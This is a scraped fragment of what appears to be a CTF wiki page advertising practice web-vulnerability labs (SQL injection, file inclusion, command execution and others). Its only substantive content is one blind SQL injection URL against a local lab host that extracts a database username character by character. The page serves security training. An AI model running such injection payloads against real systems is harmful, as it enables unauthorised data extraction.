 http://192.168.91.142/sqli/03.php?id=1 and ascii(substring((select username from ctfswiki.user limit 0,1),1,1))>117
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、反序列化、SSRF、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL SQL
index.php?id=1
© CTFS-WIKI